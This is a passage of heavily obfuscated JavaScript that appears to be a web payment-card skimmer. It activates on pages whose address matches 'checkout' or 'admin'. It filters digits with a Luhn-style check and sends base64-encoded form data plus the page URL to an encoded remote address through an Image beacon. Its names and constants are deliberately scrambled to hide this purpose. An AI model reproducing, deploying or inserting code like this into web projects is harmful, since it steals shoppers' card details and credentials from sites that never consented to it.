s=[];continue;case'\x31':return;case'\x32':;continue;case'\x33':if(j[A[ka(b3tS5.S,b3tS5.b)](l,0x2*-0x4de+-0xef8*0x2+-0x50d*-0x8)](s,b3tAp)){j[A[kE(b3tS5.h,b3tS5.N)](l,0xc83*0x1+-0x2589+-0x2*-0xce1)](b3tAp,'')&&j[A[kE(b3tS5.K,b3tS5.M)](l,0x7*0x57b+0x1008+-0x3593)](b3tl0,s);;b3tAp=s;}continue;case'\x34':if(window[A[ka(b3tS5.T,b3tS5.e)](l,-0x2*0xe6b+0x1dab+-0x10*0x1)][A[kE(b3tS5.t,b3tS5.c)](l,0x1*0x709+0x1141+-0x1786)])return;continue;case'\x35':s=j[A[ka(b3tS5.I,b3tS5.G)](l,0x25eb+0x140b+-0x3855)](b3tl3,document[A[kE(b3tS5.q,b3tS5.d)](l,0x1*0x1562+0x3*0x337+-0x1d77)]);continue;case'\x36':;continue;}break;}}function b3tl0(A){var b3tSi={A:0x875,l:0x9d8,j:0x641,k:0x5ed,U:0xa54,s:0x900,Q:0x1d7,n:0x410,Z:0x729,X:0x618,r:0x8d7,J:0x8f8,D:0xb77,L:0x9c7,B:0x1cc,W:0x410,S:0x6ef,b:0x4d9,h:0x4c7,N:0x211,K:0x3a0,M:0x694,T:0x4c2,e:0x192,t:0x42d,c:0x77c,I:0x4db,G:0x96f,q:0x974,d:0x3d5,g:0x42d,w:0x7c8,P:0x18e,f:0x38b,o:0x998,z:0x694,a:0x801,E:0x539,i:0x4eb,m:0x694,u:0x87f,x:0x645,y:0x6e4,F:0x657,v:0x999,C:0x440,Y:0x66b,p:0x3e1,O:0x5f1,H:0x492,R:0x1a0,V:0x127,A0:0x693,A1:0x51b,A2:0x483,A3:0x749,A4:0x6c8,A5:0x675,A6:0x1d8,A7:0x259,A8:0x6a3,A9:0x67c,AA:0x109,Al:0x410,Aj:0x953,Ak:0x8b1,AU:0x524,As:0x6ab,AQ:0xc0,An:0x25a,AZ:0x868,AX:0x9ea,Ar:0x365,AJ:0x14d,AD:0x548,AL:0x41e},b3tSE={A:0x23b},b3tSa={A:0x28d,l:0xd4},b3tSz={A:0xa6},b3tSo={A:0xab,l:0x1d1,j:0x35b,k:0x48f,U:0x41f,s:0x4f7,Q:0x634,n:0x871,Z:0x66c,X:0x361},b3tSf={A:0x8},b3tSP={A:0x754,l:0x747},b3tSd={A:0xa42,l:0x7ab},b3tSG={A:0x3e9,l:0x2c6,j:0x722,k:0x73f,U:0x707,s:0x5fc,Q:0x426,n:0x580,Z:0x639},b3tS6={A:0xa5};function kF(A,l){return b3tl(l- -b3tS6.A,A);}var l={'\x52\x4d\x50\x71\x6a':function(Q,n){return Q+n;},'\x6d\x70\x7a\x4e\x4b':function(Q,n){return Q===n;},'\x75\x4b\x47\x56\x6a':ky(b3tSi.A,b3tSi.l),'\x64\x74\x42\x70\x71':function(Q,n){return Q+n;},'\x77\x65\x48\x64\x48':function(Q,n){return Q+n;},'\x68\x4d\x45\x75\x73':ky(b3tSi.j,b3tSi.k),'\x69\x46\x4e\x64\x78':ky(b3tSi.U,b3tSi.s),'\x70\x70\x53\x4e\x79':function(Q,n){return Q+n;},'\x59\x47\x79\x4c\x56':function(Q,n){return Q*n;},'\x77\x4e\x6e\x4a\x58':function(Q,n){return Q+n;},'\x57\x6c\x43\x73\x56':function(Q,n){return Q+n;},'\x4f\x78\x5a\x6a\x6e':function(Q,n){return Q+n;},'\x5a\x77\x57\x41\x44':function(Q,n){return Q(n);},'\x63\x47\x66\x51\x6f':function(Q,n){return Q(n);},'\x75\x4e\x6f\x49\x54':function(Q,n){return Q(n);},'\x73\x65\x68\x65\x4b':function(Q,n){return Q(n);},'\x43\x46\x6f\x50\x4a':function(Q,n){return Q(n);},'\x48\x51\x6a\x65\x43':function(Q,n){return Q(n);},'\x59\x43\x79\x51\x43':function(Q,n){return Q(n);},'\x63\x4a\x58\x76\x47':function(Q,n){return Q(n);},'\x44\x42\x54\x75\x4b':function(Q,n){return Q(n);},'\x4e\x63\x54\x5a\x57':function(Q,n){return Q(n);},'\x51\x6e\x71\x74\x50':function(Q,n){return Q(n);},'\x51\x53\x51\x51\x6d':function(Q,n){return Q+n;},'\x66\x4d\x61\x62\x5a':function(Q,n){return Q*n;},'\x52\x49\x4e\x63\x55':function(Q,n){return Q(n);},'\x59\x59\x44\x67\x70':function(Q,n){return Q(n);},'\x44\x52\x6e\x70\x57':function(Q,n){return Q(n);},'\x62\x6b\x53\x79\x51':function(Q,n){return Q(n);}},j=b3tAC,k={'\x4e\x6d\x65\x53\x61':function(Q,n){var b3tSI={A:0x1c6},b3tSc={A:0x1ec},b3tSt={A:0x246,l:0x21d},Z={'\x43\x6f\x4f\x53\x67':function(X,r){var b3tSe={A:0x2a6};function kv(A,l){return b3tl(A- -b3tSe.A,l);}return l[kv(b3tSt.A,b3tSt.l)](X,r);}};function kC(A,l){return kF(l,A-b3tSc.A);}function kY(A,l){return kF(l,A-b3tSI.A);}return l[kC(b3tSG.A,b3tSG.l)](l[kY(b3tSG.j,b3tSG.k)],l[kY(b3tSG.j,b3tSG.U)])?l[kC(b3tSG.s,b3tSG.Q)](Q,n):Z[kY(b3tSG.n,b3tSG.Z)](j,k);},'\x78\x75\x4f\x52\x44':function(Q,n){var b3tSq={A:0x14a};function kp(A,l){return ky(l,A-b3tSq.A);}return l[kp(b3tSd.A,b3tSd.l)](Q,n);},'\x62\x50\x50\x4a\x6b':function(Q,n){var b3tSw={A:0x292},b3tSg={A:0x588};function kH(A,l){return ky(l,A- -b3tSg.A);}var Z={'\x6a\x57\x69\x65\x72':function(X,r){function kO(A,l){return b3tl(l-b3tSw.A,A);}return l[kO(b3tSP.A,b3tSP.l)](X,r);}};function kR(A,l){return kF(l,A- -b3tSf.A);}return l[kH(-b3tSo.A,-b3tSo.l)](l[kH(b3tSo.j,b3tSo.k)],l[kH(b3tSo.U,b3tSo.s)])?Z[kR(b3tSo.Q,b3tSo.n)](j,k):l[kR(b3tSo.Z,b3tSo.X)](Q,n);},'\x56\x66\x41\x63\x6b':l[kF(b3tSi.Q,b3tSi.n)](l[kF(b3tSi.Z,b3tSi.X)](l[ky(b3tSi.r,b3tSi.J)](l[ky(b3tSi.D,b3tSi.L)](l[kF(b3tSi.B,b3tSi.W)](l[kF(b3tSi.S,b3tSi.b)](l[kF(b3tSi.h,b3tSi.N)](l[kF(b3tSi.K,b3tSi.M)](j,-0x2394+0x217*-0x2+-0x1*-0x28e7),l[kF(b3tSi.T,b3tSi.M)](j,0x19*-0x41+0x1191+0x1*-0xa2f)),l[ky(b3tSi.e,b3tSi.t)](j,-0x1141+-0x15a1+0x27b7*0x1)),l[ky(b3tSi.c,b3tSi.I)](j,0xd*-0x4+-0x25d5+0x276e)),l[ky(b3tSi.G,b3tSi.q)](j,0x2507+0x3c1*0x8+-0x4248)),l[ky(b3tSi.d,b3tSi.g)](j,0x254c+-0x1991+0xa5b*-0x1)),l[kF(b3tSi.w,b3tSi.M)](j,-0x3be+-0x882+0xd67)),'\x51\x39'),'\x4d\x55\x77\x7a\x78':function(Q,n){function kV(A,l){return kF(l,A-b3tSz.A);}return l[kV(b3tSa.A,b3tSa.l)](Q,n);},'\x66\x43\x45\x41\x55':l[kF(b3tSi.P,b3tSi.f)](j,0x201d*-0x1+0x11e0+-0x99*-0x19),'\x55\x70\x79\x66\x42':l[kF(b3tSi.o,b3tSi.z)](j,0x5*0x7c3+0x67b+-0x2b8f)};if(!/checkout|admin/i[l[ky(b3tSi.a,b3tSi.E)](j,-0x1704+0x8*0x494+0xc9f*-0x1)](location[l[kF(b3tSi.i,b3tSi.m)](j,-0x137*-0x13+-0x5b1+-0xfbc)]))return;;var U;function ky(A,l){return b3tl(l-b3tSE.A,A);}try{var s=new Image();A=A[l[kF(b3tSi.u,b3tSi.x)](j,0x25ed+-0x51*0x6d+-0xb*0x41)](/[^\x00-\x7F]/g,''),s[l[kF(b3tSi.y,b3tSi.F)](j,-0x20c8+-0x3a*0x71+0x65*0x97)]=k[l[kF(b3tSi.v,b3tSi.z)](j,0xe3*0x1+-0x2619+-0x3*-0xcfa)](k[l[ky(b3tSi.C,b3tSi.Y)](j,-0x1*0x261f+-0x25b6+-0x1*-0x4d8d)](k[l[kF(b3tSi.p,b3tSi.M)](j,0xde2+-0x1d09+0x2*0x851)](k[l[ky(b3tSi.O,b3tSi.H)](j,-0x11a4*0x2+0x1*-0x2703+0x1*0x4bc2)](k[l[kF(-b3tSi.R,b3tSi.V)](j,-0x1933*-0x1+0x1b7e+-0x3336)](window[l[kF(b3tSi.A0,b3tSi.z)](j,-0x1805+0x25*0x3+-0x239*-0xb)](k[l[ky(b3tSi.A1,b3tSi.A2)](j,-0xb*-0xd1+-0x2*-0x1bf+-0x1*0xba0)]),Math[l[ky(b3tSi.A3,b3tSi.E)](j,-0x1*-0x1e33+-0x2c2+-0x1a57)](k[l[kF(b3tSi.A4,b3tSi.A5)](j,0xfcd+0xabe+-0x19df)](Math[l[kF(b3tSi.A6,b3tSi.A7)](j,0x7c*-0x2f+0x104+0x168b)](),l[kF(b3tSi.A8,b3tSi.A9)](l[kF(b3tSi.AA,b3tSi.Al)](-(-0x1eacb6*0x1+-0x6b6b+0x2fa3af),l[ky(b3tSi.Aj,b3tSi.Ak)](0x1d1184+0x175a2f5+-0x1d2*0x36b1,0x2555+-0x137f+-0x11d5)),-(-0xa*-0xf1cc6+-0xe87d48+0x2795*0x571))))),k[l[kF(b3tSi.AU,b3tSi.As)](j,0x6a7+-0x1306+0xd14)]),window[l[kF(b3tSi.AQ,b3tSi.An)](j,0x1a9d*0x1+-0x1a48*-0x1+-0x343e)](A)),k[l[ky(b3tSi.AZ,b3tSi.AX)](j,-0xcb6+0x249*0x5+0x2d*0xd)]),window[l[kF(b3tSi.Ar,b3tSi.AJ)](j,0x2*-0x3c6+-0xbe1+-0xa*-0x202)](location[l[kF(b3tSi.AD,b3tSi.AL)](j,0x811+0x23a1+-0x2a0a)]));}catch(Q){}}function b3tl1(A){var b3tbi={A:0x379,l:0x3e6,j:0x492,k:0x35d,U:0x29e,s:0x70,Q:0x675,n:0x399,Z:0x242,X:0x4c9,r:0x366,J:0x3bb,D:0x156,L:0x428,B:0x675,W:0x640,S:0x3e1,b:0x686,h:0x761,N:0xa4d,K:0x266,M:0x315,T:0x2a2,e:0x464,t:0x665,c:0x831,I:0x3d1,G:0x38b,q:0x164,d:0x19,g:0x583,w:0x68c,P:0x77a,f:0x760,o:0x89d,z:0x3f8,a:0x418,E:0x79b,i:0x4e5,m:0x68a,u:0x87a,x:0x164,y:0x20,F:0x4fa,v:0x22c,C:0x266,Y:0x34f,p:0x6ea,O:0x587,H:0x6e,R:0x12,V:0x412,A0:0x518,A1:0x42b,A2:0x1cd,A3:0x3f6,A4:0x63a,A5:0x761,A6:0x8c2,A7:0x692,A8:0x753,A9:0x3d5,AA:0x374,Al:0x507,Aj:0x343,Ak:0x71,AU:0x6a6,As:0x6da,AQ:0x13,An:0x296,AZ:0x395,AX:0x3ae,Ar:0x761,AJ:0x8c1,AD:0xd3,AL:0xd9,AB:0x2ef,AW:0x43b,AS:0x757,Ab:0x59a,Ah:0x54c,AN:0x76d,AK:0x1fc,AM:0x22e,AT:0x414,Ae:0x1a0,At:0x6a8,Ac:0x914,AI:0x101,AG:0x97,Aq:0x2a7,Ad:0x150,Ag:0x792,Aw:0xa97,AP:0x6e0,Af:0x7e7,Ao:0x302,Az:0x58f},b3tbE={A:0x32c,l:0x3ef},b3tba={A:0x257},b3tbz={A:0x2d5,l:0x2c9},b3tbo={A:0x26},b3tbf={A:0x352,l:0x2aa,j:0x113,k:0x3b9},b3tbg={A:0x550,l:0x697},b3tbq={A:0x211,l:0x480},b3tbG={A:0x17e},b3tbI={A:0x191,l:0x76,j:0x655,k:0x4ad,U:0x184,s:0x491,Q:0x3f5,n:0x66d,Z:0x1f0,X:0x3f7},b3tbc={A:0x342},b3tbt={A:0x407},b3tbe={A:0x2de,l:0x2f9},b3tbM={A:0xa49,l:0x869},b3tbN={A:0x2bd,l:0x462},b3tbh={A:0x3d6},b3tbb={A:0x34b,l:0x65a},b3tbS={A:0x14d},b3tbW={A:0x816,l:0x689},b3tbB={A:0xf6},b3tbL={A:0x709,l:0x90a},b3tbJ={A:0x26b},b3tbr={A:0x29},l={'\x6d\x77\x62\x51\x45':function(J,D){return J===D;},'\x58\x53\x45\x4d\x73':function(J,D){return J%D;},'\x49\x53\x77\x49\x59':function(J,D){return J-D;},'\x50\x73\x76\x6f\x53':function(J,D){return J>=D;},'\x50\x6d\x45\x56\x46':function(J,D){return J&D;},'\x6d\x46\x78\x42\x79':function(J,D){return J+D;},'\x45\x4f\x50\x4a\x78':function(J,D){return J!==D;},'\x76\x55\x54\x61\x7a':U0(b3tbi.A,b3tbi.l),'\x69\x65\x4f\x6b\x72':U0(b3tbi.j,b3tbi.k),'\x51\x43\x42\x66\x72':function(J,D){return J*D;},'\x42\x6e\x66\x43\x46':function(J,D){return J(D);},'\x61\x45\x48\x63\x46':function(J,D){return J+D;},'\x52\x54\x44\x75\x43':function(J,D){return J(D);},'\x65\x69\x4e\x78\x6c':function(J,D){return J(D);},'\x67\x59\x42\x6a\x6c':function(J,D){return J+D;},'\x75\x45\x46\x53\x49':function(J,D){return J(D);},'\x59\x77\x6f\x58\x51':function(J,D){return J(D);},'\x6c\x58\x73\x59\x66':function(J,D){return J*D;},'\x62\x4c\x49\x6d\x54':function(J,D){return J!==D;},'\x43\x77\x45\x78\x45':U1(b3tbi.U,-b3tbi.s),'\x6c\x69\x70\x44\x4a':function(J,D){return J(D);},'\x4c\x4f\x75\x62\x41':function(J,D){return J+D;},'\x75\x4e\x47\x6f\x45':function(J,D){return J*D;},'\x55\x79\x6c\x61\x6e':function(J,D){return J(D);},'\x4d\x64\x68\x51\x62':function(J,D){return J+D;},'\x43\x4c\x44\x4f\x76':function(J,D){return J+D;},'\x5a\x51\x6e\x4e\x41':function(J,D){return J+D;},'\x72\x6d\x65\x41\x6b':function(J,D){return J+D;},'\x4b\x6c\x67\x58\x4f':function(J,D){return J*D;},'\x41\x44\x4a\x69\x79':function(J,D){return J(D);},'\x72\x50\x64\x4f\x4e':function(J,D){return J+D;},'\x5a\x65\x6e\x62\x55':function(J,D){return J+D;},'\x69\x68\x41\x68\x78':function(J,D){return J(D);},'\x7a\x54\x70\x56\x49':function(J,D){return J(D);},'\x75\x63\x4f\x4d\x42':function(J,D){return J+D;},'\x4a\x4a\x67\x72\x78':function(J,D){return J*D;}};function U1(A,l){return b3tl(A-b3tbr.A,l);}function U0(A,l){return b3tl(A- -b3tbJ.A,l);}var j=b3tAC,k={'\x41\x65\x54\x70\x62':l[U1(b3tbi.Q,b3tbi.n)](l[U1(b3tbi.Z,b3tbi.X)](j,0x73a*0x5+-0x4*0x9+-0x3f*0x8d),l[U1(b3tbi.Z,b3tbi.r)](j,0x1ce7+0x145d+-0x2f8f)),'\x4a\x41\x58\x57\x4e':function(J,D){var b3tbD={A:0x1e6};function U2(A,l){return U1(A-b3tbD.A,l);}return l[U2(b3tbL.A,b3tbL.l)](J,D);},'\x68\x41\x73\x6a\x7a':function(J,D){function U3(A,l){return U1(l-b3tbB.A,A);}return l[U3(b3tbW.A,b3tbW.l)](J,D);},'\x41\x66\x69\x6d\x78':function(J,D){function U4(A,l){return U0(A- -b3tbS.A,l);}return l[U4(b3tbb.A,b3tbb.l)](J,D);},'\x51\x4e\x70\x66\x49':function(J,D){function U5(A,l){return U1(A- -b3tbh.A,l);}return l[U5(b3tbN.A,b3tbN.l)](J,D);},'\x46\x53\x61\x5a\x4d':function(J,D){var b3tbK={A:0xab};function U6(A,l){return U1(l-b3tbK.A,A);}return l[U6(b3tbM.A,b3tbM.l)](J,D);},'\x74\x65\x6d\x6b\x7a':function(J,D){var b3tbT={A:0xd6},L={'\x56\x73\x52\x4f\x70':function(B,W){function U7(A,l){return b3tl(l- -b3tbT.A,A);}return l[U7(b3tbe.A,b3tbe.l)](B,W);}};function U9(A,l){return U0(l-b3tbt.A,A);}function U8(A,l){return U1(A- -b3tbc.A,l);}return l[U8(b3tbI.A,-b3tbI.l)](l[U9(b3tbI.j,b3tbI.k)],l[U8(b3tbI.U,b3tbI.s)])?l[U9(b3tbI.Q,b3tbI.n)](J,D):L[U9(b3tbI.Z,b3tbI.X)](j,k);},'\x74\x4a\x52\x58\x78':function(J,D){function UA(A,l){return U1(l-b3tbG.A,A);}return l[UA(b3tbq.A,b3tbq.l)](J,D);},'\x6e\x69\x63\x66\x6b':function(J,D){var b3tbd={A:0x49};function Ul(A,l){return U0(A-b3tbd.A,l);}return l[Ul(b3tbg.A,b3tbg.l)](J,D);}},U=k[l[U1(b3tbi.J,b3tbi.D)](j,-0x66*0x37+0x12f7+0x460)][l[U1(b3tbi.J,b3tbi.L)](j,0x4*-0x1de+0x4*0x39a+-0x5b6)]('\x7c'),s=l[U1(b3tbi.B,b3tbi.W)](l[U0(b3tbi.S,b3tbi.b)](l[U1(b3tbi.h,b3tbi.N)](-0x59*0x59+-0x2473+0x6*0xb3c,0x1*-0x18b7+-0x160f+0x31d7),-(-0x9d*0x7+-0x2240+-0x38f*-0xd)),l[U0(b3tbi.K,b3tbi.M)](-(0x2061+-0xce4+-0x1377),-0x8aa+0x69*-0x2f+-0x4f*-0x5d));while(!![]){if(l[U1(b3tbi.T,b3tbi.e)](l[U1(b3tbi.t,b3tbi.c)],l[U0(b3tbi.I,b3tbi.G)]))k=!U[l[U0(b3tbi.q,b3tbi.d)](l[U1(b3tbi.g,b3tbi.w)](s,0x1*0x21fb+-0xad0+-0x1641),'\x6e\x74')];else{switch(U[s++]){case'\x30':return k[l[U1(b3tbi.P,b3tbi.f)](j,0xba5+-0x8a5+-0x1b4)](k[l[U1(b3tbi.P,b3tbi.o)](j,0x1b47+0x19bd+-0x1*0x344d)](n,l[U1(b3tbi.z,b3tbi.a)](l[U1(b3tbi.E,b3tbi.i)](0x2ce7*-0x1+0x25ca*-0x1+0x23*0x355,0x65d+0x3a9*0xa+-0x127e),-(0xc5+0x1*-0x5708+0x90a0))),l[U1(b3tbi.m,b3tbi.u)](l[U0(b3tbi.x,-b3tbi.y)](l[U1(b3tbi.F,b3tbi.v)](0x1873+-0x1bbc+0x34c,-0x1266+-0x11b7+-0x3*-0xf0c),l[U0(b3tbi.C,b3tbi.Y)](-(0x1ac+-0x4fd+0x583*0x1),-(-0x1201+0x17ed+-0x5*0x12e))),l[U1(b3tbi.p,b3tbi.O)](-0x4*0xe5+-0x2d5+-0x269*-0x6,-(0x1a68+0x2017*-0x1+0x5b4))));case'\x31':for(var Q=k[l[U0(b3tbi.H,-b3tbi.R)](j,0x49*0x3+0xf7d+-0xf8a)](r[l[U0(b3tbi.V,b3tbi.A0)](j,0x1576+-0xf*-0x5d+0x1966*-0x1)],l[U0(b3tbi.A1,b3tbi.A2)](l[U0(b3tbi.A3,b3tbi.A4)](l[U1(b3tbi.A5,b3tbi.A6)](-(0xcc4+-0x9*0x393+-0xe2*-0x16),-(-0x18a2+0x11*-0x194+-0x3707*-0x1)),0x74f*0x1+0x5*-0x5cf+0x1b66),-(-0x1*0xa5e+-0x160d+-0x12a3*-0x3)));k[l[U1(b3tbi.A7,b3tbi.A8)](j,-0x2cf*-0x1+-0x1*0x2605+-0x4*-0x923)](Q,l[U1(b3tbi.A9,b3tbi.AA)](l[U0(b3tbi.Al,b3tbi.Aj)](-(0x131*-0x30+-0x2aec+-0x4d6*-0x1c),-0x26ff+-0x98+-0x418a*-0x1),l[U0(b3tbi.C,b3tbi.Ak)](-0x281*-0x2+-0x1*-0x1c8d+-0x218e,-0x2b*-0x97+-0x1883+0x87f)));--Q){Z+=k[l[U1(b3tbi.AU,b3tbi.As)](j,0x3f5*-0x9+0x1a8e+0x9f3)](Q,l[U0(b3tbi.AQ,b3tbi.An)](l[U0(b3tbi.AZ,b3tbi.AX)](l[U1(b3tbi.Ar,b3tbi.AJ)](-(0x1*0x1cca+0xc89*0x3+-0x1d*0x24a),-0x1255+0x93e+-0x4a*-0x3a),-0x220+-0x17b7*0x2+0x4d59*0x1),l[U0(b3tbi.AD,b3tbi.AL)](-(0x9aa*-0x2+-0x77d+-0xfca*-0x2),-0xb*0x311+-0x16*-0x106+0x167*0x8)))?r[Q]:k[l[U0(b3tbi.AB,b3tbi.AW)](j,0x946+0x1*0x745+-0xf7c)](k[l[U1(b3tbi.AS,b3tbi.Ab)](j,-0x2e*0x91+0x260c+-0xb40)](parseInt,r[Q]),l[U0(b3tbi.Ah,b3tbi.AN)](l[U1(b3tbi.AK,b3tbi.AM)](-0xb4b+0xc*0x83+0x1a55,-(0xb6*0x33+0x1b31*-0x1+0x2f*0x33)),-(-0xf7d+0xdde+-0x1*-0x45d)))[l[U0(b3tbi.AT,b3tbi.Ae)](j,0xc7e+0x99d+-0x1*0x1541)]();}continue;case'\x32':;continue;case'\x33':var n=Z[l[U1(b3tbi.At,b3tbi.Ac)](j,0x1657+-0xe*-0x92+-0x1d19)]('')[l[U0(b3tbi.AI,-b3tbi.AG)](j,0x1961+0x64*0x3a+-0x2e8a)](function(D,L){var b3tbP={A:0x29e},b3tbw={A:0x45};function Uj(A,l){return U0(l- -b3tbw.A,A);}var B=j;function Uk(A,l){return U0(l-b3tbP.A,A);}return X[l[Uj(b3tbf.A,b3tbf.l)](B,-0x4*-0x616+-0x1810+0x27*0x5)](D,X[l[Uj(b3tbf.j,b3tbf.k)](B,0x25b1*0x1+0x5e1+-0x2*0x1552)](parseInt,L));},l[U1(b3tbi.Aq,b3tbi.Ad)](l[U1(b3tbi.Ag,b3tbi.Aw)](0x41fd+0x1*-0x1253+-0xa2e,-(-0xb5*-0x1b+-0xb*0x95+-0x1*-0x1f4)),l[U1(b3tbi.AP,b3tbi.Af)](-0x1a11+0x86b+0xd*0x166,-(-0xa4a+0x4*0x61+0x8f1))));continue;case'\x34':var Z='';continue;case'\x35':var X={'\x70\x5a\x4a\x57\x79':function(D,L){function UU(A,l){return U0(l- -b3tbo.A,A);}var B=j;return k[l[UU(b3tbz.A,b3tbz.l)](B,0x952+-0x23eb+-0x2*-0xe09)](D,L);},'\x64\x77\x50\x42\x6e':function(D,L){var B=j;function Us(A,l){return U1(A- -b3tba.A,l);}return k[l[Us(b3tbE.A,b3tbE.l)](B,-0x5*-0x7c3+-0x1202+-0x140f)](D,L);}};continue;case'\x36':var r=A[l[U1(b3tbi.Ao,b3tbi.Az)](j,0x43*0x43+0x26d3*0x1+0x37b7*-0x1)](/[^\d]/,'');continue;}break;}}}function b3tl2(){var b3thU={A:0x738,l:0x489,j:0x404,k:0x26d,U:0x1d4,s:0x10e,Q:0xf8,n:0x262,Z:0x55,X:0x9e,r:0x3b7,J:0x262,D:0x78,L:0x145,B:0x2bc,W:0xc6,S:0x34b,b:0xa7,h:0xab,N:0x4e,K:0x125,M:0x4b,T:0x229,e:0x4b,t:0x3a8,c:0xa7,I:0x87,G:0x292,q:0x337,d:0x10a,g:0x346,w:0x254,P:0x2b,f:0x215,o:0x40d,z:0x149,a:0xa0,E:0x108,i:0x3c1,m:0x70},b3thk={A:0x242,l:0x1dc},b3thl={A:0x9f,l:0x1f6},b3th9={A:0x33a},b3th8={A:0x764,l:0x6a3},b3th7={A:0x689},b3th6={A:0x3a1,l:0x325},b3tbm={A:0x2b7};function Un(A,l){return b3tl(l- -b3tbm.A,A);}var A={'\x53\x68\x54\x68\x4b':function(X,r,J){return X(r,J);},'\x71\x78\x79\x43\x70':function(X){return X();},'\x79\x68\x47\x4c\x74':function(X,r){return X(r);},'\x78\x45\x43\x66\x42':function(X,r){return X(r);},'\x64\x47\x73\x69\x77':function(X,r){return X(r);},'\x67\x67\x41\x68\x6e':function(X,r){return X+r;},'\x4a\x50\x6e\x4b\x63':function(X,r){return X(r);},'\x49\x41\x50\x42\x57':function(X,r){return X(r);},'\x62\x6b\x78\x48\x61':function(X,r){return X+r;},'\x4b\x4a\x74\x67\x46':function(X,r){return X(r);},'\x74\x4b\x76\x56\x6d':function(X,r){return X+r;},'\x57\x61\x68\x6e\x4f':function(X,r){return X+r;},'\x78\x79\x50\x6d\x49':function(X,r){return X*r;},'\x42\x6a\x64\x71\x4f':function(X,r){return X(r);},'\x77\x68\x53\x56\x72':function(X,r){return X(r);},'\x6b\x4b\x47\x58\x73':function(X,r){return X+r;},'\x6b\x78\x53\x55\x42':function(X,r){return X(r);}},l=b3tAC,j={'\x47\x75\x4d\x74\x41':A[UQ(b3thU.A,b3thU.l)](l,-0x4d5+0xf2a+-0x2*0x4a9),'\x52\x61\x61\x6a\x4d':A[UQ(b3thU.j,b3thU.k)](A[UQ(-b3thU.U,-b3thU.s)](l,0x2041+0x940+-0x2819),A[Un(b3thU.Q,b3thU.n)](l,0x1b93+0x192c+-0x33eb)),'\x72\x74\x6f\x68\x44':A[UQ(b3thU.Z,b3thU.X)](A[Un(b3thU.r,b3thU.J)](l,-0x34*-0x1a+-0xd8d+-0xf3*-0xa),'\x61\x64'),'\x6f\x63\x66\x57\x57':function(X,r,J){var b3th5={A:0x293};function UZ(A,l){return Un(A,l-b3th5.A);}return A[UZ(b3th6.A,b3th6.l)](X,r,J);},'\x4a\x6a\x78\x61\x48':function(X){function UX(A,l){return UQ(A,l-b3th7.A);}return A[UX(b3th8.A,b3th8.l)](X);}},k=j[A[UQ(b3thU.D,-b3thU.L)](l,0x1ff*0x9+0x162d+-0x26c0)][A[Un(-b3thU.B,-b3thU.W)](l,0x7*0x24a+0x1a87+-0x2953)]('\x7c'),U=A[UQ(b3thU.S,b3thU.b)](A[UQ(b3thU.h,b3thU.N)](A[UQ(b3thU.K,-b3thU.M)](-(-0x1306+0x11*-0x1f+0x1516),-0x5ce*-0x1+-0x2b*-0xc2+-0x5a7*0x1),-(0x2*-0x1280+-0x1afb+-0x59*-0x10a)),A[UQ(-b3thU.T,-b3thU.e)](-(0x1be3+-0xca6*-0x3+0x967*-0x7),-(-0x2536+-0x1b40+0x4fc5*0x1)));function UQ(A,l){return b3tl(l- -b3th9.A,A);}while(!![]){switch(k[U++]){case'\x30':var s=window[A[UQ(b3thU.t,b3thU.c)](A[UQ(b3thU.I,b3thU.G)](l,-0x8*0x2+0x1291+-0x19*0xb2),'\x74')]||window[A[UQ(b3thU.q,b3thU.N)](A[Un(-b3thU.d,-b3thU.W)](l,-0x8*-0x426+-0x5d7*0x5+-0x29a),A[UQ(b3thU.g,b3thU.w)](l,-0x26af+-0x1*0x1a8+-0xa45*-0x4))];continue;case'\x31':var Q=window[A[UQ(b3thU.P,b3thU.f)](A[UQ(-b3thU.o,-b3thU.z)](l,0x16f5+-0x2*0x42b+0xc*-0x120),'\x74')]?j[A[UQ(b3thU.a,-b3thU.E)](l,0x5*0x347+-0x13c0+-0x1*-0x425)]:j[A[UQ(-b3thU.i,-b3thU.s)](l,-0x1eb6+0xe91+0x1163)];continue;case'\x32':j[A[UQ(-b3thU.m,-b3thU.E)](l,0x7e1*0x3+-0x1*-0x125f+0x50f*-0x8)](s,Q,function(X){var b3thA={A:0x23},r=l;function Ur(A,l){return Un(l,A-b3thA.A);}n[A[Ur(-b3thl.A,b3thl.l)](r,0x1091*-0x1+-0x220*-0xe+-0xc29)](b3tAV);});continue;case'\x33':var n={'\x76\x66\x54\x6c\x66':function(X){var b3thj={A:0x1bb};function UJ(A,l){return UQ(A,l-b3thj.A);}var r=l;return j[A[UJ(b3thk.A,b3thk.l)](r,-0x2489+0xfd*-0x8+0x2d70)](X);}};continue;case'\x34':var Z=[];continue;}break;}}function b3tl3(A){var b3thv={A:0x54d,l:0x800,j:0x250,k:0x42,U:0x62f,s:0x88c,Q:0x1bf,n:0xb1,Z:0x19f,X:0x136,r:0x2c2,J:0x70,D:0x310,L:0x6f,B:0x8ab,W:0x636,S:0x243,b:0x82,h:0x61c,N:0x3df,K:0x19f,M:0x15f,T:0x34d,e:0xcc,t:0x8ad,c:0x96f,I:0x5cb,G:0x59a,q:0x13e,d:0xc5,g:0x817,w:0xa55,P:0x723,f:0x76c,o:0x29b,z:0xab,a:0x6e3,E:0x7f6,i:0x8a7,m:0x316,u:0x2eb,x:0x449,y:0x2b5,F:0x617,v:0x8eb,C:0x988,Y:0x9e0,p:0x2f6,O:0x33a,H:0x938,R:0x89a,V:0x9a0,A0:0xb84,A1:0x8b1,A2:0xa2c,A3:0x7e6,A4:0xac5,A5:0x86a,A6:0xff,A7:0x75e,A8:0x68c,A9:0x3e9,AA:0x147,Al:0x7ca,Aj:0x4f6,Ak:0x9b3,AU:0xb0f,As:0xa1a,AQ:0x1bf,An:0xab,AZ:0xa3,AX:0x134},b3thF={A:0x3bf},b3thy={A:0x692,l:0x3fc,j:0x2b3,k:0x487,U:0x1c8,s:0x3ed,Q:0x401,n:0x5f8,Z:0x60b,X:0x5d1},b3thm={A:0x7a4,l:0x689,j:0xa25,k:0x907,U:0xf1,s:0x48,Q:0x41d,n:0x539,Z:0x6b5},b3thi={A:0x22f},b3tha={A:0x558,l:0x409},b3tho={A:0x871,l:0x877},b3thf={A:0x687},b3ths={A:0x393};function UD(A,l){return b3tl(A-b3ths.A,l);}var l={'\x67\x77\x72\x69\x6b':function(D,L){return D<L;},'\x4e\x47\x6b\x68\x75':function(D,L){return D(L);},'\x4c\x75\x63\x4e\x4b':function(D,L){return D!==L;},'\x48\x74\x6f\x71\x4c':UD(b3thv.A,b3thv.l),'\x6d\x66\x75\x6c\x57':UL(-b3thv.j,-b3thv.k),'\x6e\x76\x4b\x79\x57':function(D,L){return D+L;},'\x6f\x7a\x50\x58\x6f':function(D,L){return 